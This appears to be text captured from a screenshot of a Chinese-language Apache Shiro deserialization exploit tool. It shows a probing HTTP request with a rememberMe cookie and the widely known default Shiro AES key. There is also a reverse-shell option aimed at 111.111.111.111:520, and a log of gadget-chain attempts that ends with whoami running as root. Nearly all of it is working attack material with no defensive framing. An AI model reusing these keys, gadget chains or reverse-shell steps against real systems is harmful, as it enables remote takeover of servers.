 http://192.168.100.40:16987/login rememberMe 普通请求 AES-CBC模式
POST /index HTTP/1.1
Host: xx.xx.xx.xx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=a6ec7769-03cf-491f-be89-da2f09b86bdd; rememberMe=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
自定义key值: kPH+bIxk5D2deZiIxcaaaA== 开始自定义key检测 开始内置--key检测
快捷操作与内存马: Linux反弹Shell 111.111.111.111:520 -->
命令执行: whoami 执行
综合信息
[ - ] 正在尝试 CommonsBeanutils1:TomcatEcho 利用链组合
[ - ] 正在尝试 CommonsBeanutils2:TomcatEcho 利用链组合
[ - ] 正在尝试 CommonsCollectionsK1:TomcatEcho 利用链组合
[ - ] 正在尝试 CommonsCollectionsK2:TomcatEcho 利用链组合
[ - ] 正在尝试 Jdk7u21:TomcatEcho 利用链组合
[ - ] 正在尝试 Jre8u20:TomcatEcho 利用链组合
[ ++ ] 成功找到可用的利用链组合: CommonsCollectionsK1 - SpringEcho
[ ++ ] 成功找到可用的利用链组合: CommonsCollectionsK1 - TomcatEcho
[ ++ ] 成功找到可用的利用链组合: CommonsBeanutils1 - SpringEcho
[ ++ ] 成功找到可用的利用链组合: CommonsBeanutils1 - TomcatEcho
[ - ] 执行命令: whoami
[ - ] 使用 Key: kPH+bIxk5D2deZiIxcaaaA==
[ - ] 使用利用链: CommonsBeanutils1
[ - ] 使用回显方式: TomcatEcho
[ ++ ] 执行完毕
root